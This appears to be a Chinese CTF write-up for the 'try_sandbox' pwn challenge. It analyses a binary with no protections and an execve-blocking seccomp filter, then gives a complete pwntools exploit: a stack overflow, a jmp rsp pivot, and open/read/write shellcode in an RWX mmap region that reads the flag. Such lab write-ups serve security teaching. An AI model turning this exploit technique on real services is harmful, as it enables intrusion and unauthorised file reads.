 try_sandbox
一、查看题目信息
file pwn1
checksec pwn1
➜ one_沙箱 checksec pwn1
[!] Could not populate PLT: 'module' object has no attribute 'UC_ARCH_RISCV'
[*] '/home/ubuntu/Desktop/\xe5\x87\xba\xe9\xa2\x98/pwn/\xe6\xb2\x99\xe7\xae\xb1/
one_\xe6\xb2\x99\xe7\xae\xb1/pwn1'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
发现没开什么保护。
二、漏洞分析
将程序放到 ida pro 里分析，查看 main() 函数：
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
sub_4012E5(a1, a2, a3);
mmap((void *)0x166000, 0x1000uLL, 7, 34, -1, 0LL);
sub_401236();
sub_40129E();
return 0LL;
}
其中包含了 mmap 函数，在 0x166000 的位置申请了空间
还发现几个函数，挨个进去看一下
sub_4012E5() ：
void sub_4012E5()
{
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
}
初始化的函数。
sub_401236() ：
__int64 sub_401236()
{
__int64 v1; // [rsp+8h] [rbp-8h]
seccomp_init(0LL);
v1 = seccomp_init(2147418112LL);
seccomp_arch_add(v1, 3221225534LL);
seccomp_rule_add(v1, 0LL, 59LL, 0LL);
return seccomp_load(v1);
}
里面是一个沙箱。
sub_40129E() ：
ssize_t sub_40129E()
{
char buf[64]; // [rsp+0h] [rbp-40h] BYREF
write(1, &unk_402004, 0x20uLL);
puts(&s);
return read(0, buf, 0x80uLL);
}
里面是输入输出，其中含有栈溢出漏洞。
sub_40132C() ：
void sub_40132C()
{
__asm { jmp rsp }
}
其中含有一条汇编指令， jmp rsp 直接执行rsp的内容。
然后看一下沙箱
seccomp-tools dump ./pwn1
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007
0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007
0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0007: 0x06 0x00 0x00 0x00000000 return KILL
可以看到沙箱禁用了 execve 函数，所以就不可以直接提权了，那就可以用 orw 去读出flag。
三、解题思路
1. 构造 orw_payload ，作用是打开 flag ，写入 mmap 开辟的区域，从 mmap 的区域读出；
2. 构造栈上 payload ，把 orw_payload 写入 mmap 区域，并执行；
3. 最后运行，输出 flag 。
四、编写脚本
首先把信息搜集好，汇编指令的位置，还有 mmap 开辟的区域的地址。
jmp_rsp = 0x0000000000401334
mmap = 0x166000
构造 orw_payload ：
def Orw():
orw = shellcraft.open("./flag")
orw += shellcraft.read(3, mmap, 0x50)
orw += shellcraft.write(1,mmap, 0x50)
return orw
打开flag文件，因为文件描述符0，1，2是默认的，新打开的文件的文件描述符会依次下推，所以flag文件的文件描述符就是3，所以从 flag 中读取数据，写入 mmap 开辟的区域
内，容纳后把 mmap 的内容输出到终端。
然后构造 payload ：
payload = asm(shellcraft.read(0, mmap, 0x100)) + asm('mov rax,0x166000\ncall rax\n')
payload = payload.ljust(0x48, b'\x00')
payload += p64(jmp_rsp) + asm('sub rsp,0x50;jmp rsp')
sub rsp,0x50;jmp rsp
jmp rsp[ret_addr]
rbp
\x00
0x48
mov rax,0x166000\ncall
rax\n
read(0, mmap, 0x100)
rsp
等到函数执行完毕后，就会把 ret_addr 的值放到 rip 中，执行后 rsp 也会移动到 sub rsp 处，然后rip执行 jmp rsp ，就会执行 sub rsp,0x50;jmp rsp ，然后
rsp 就会减少 0x50 字节，到了 read 的位置，然后我们输入 orw_payload 到 mmap 的区域，然后把 rax 寄存器设置为 mmap 的地址，然后 call 去执行，就可以执行
orw_payload 了，然后输出flag。
五、EXP
from pwn import *
io = process("./pwn1")
# io = remote("",)
elf = ELF("./pwn1")
#libc = ELF("./libc.so")
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
def dbg():
gdb.attach(io)
pause()
jmp_rsp = 0x0000000000401334
mmap = 0x166000
def Orw():
orw = shellcraft.open("./flag")
orw += shellcraft.read(3, mmap, 0x50)
orw += shellcraft.write(1,mmap, 0x50)
return orw
def Pay():
payload = asm(shellcraft.read(0, mmap, 0x100)) + asm('mov rax,0x166000\ncall rax\n')
payload = payload.ljust(0x48, b'\x00')
payload += p64(jmp_rsp) + asm('sub rsp,0x50;jmp rsp')
#print(payload)
return payload
orw = asm(Orw())
payload = Pay()
#dbg()
io.sendline(payload)
io.sendline(orw)
io.interactive()